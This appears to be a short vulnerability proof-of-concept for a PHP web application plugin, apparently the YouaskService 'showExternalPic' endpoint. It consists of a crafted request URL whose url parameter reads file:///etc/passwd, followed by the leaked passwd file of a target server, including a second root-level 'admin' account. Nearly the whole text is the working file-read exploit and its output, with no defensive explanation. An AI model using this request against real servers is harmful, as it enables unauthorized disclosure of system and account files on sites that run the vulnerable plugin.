 view-source:http:// /index.php?s=/addon/YouaskService/index/showExternalPic/wecha_id/1/token/2/&url=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
admin:x:0:0::/home/admin:/bin/bash
ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
apache:x:500:500::/home/apache:/bin/bash
mysql:x:501:501::/home/mysql:/bin/bash
502:502::/data/web/:/bin/bash
:503:503::/data/web:/bin/bash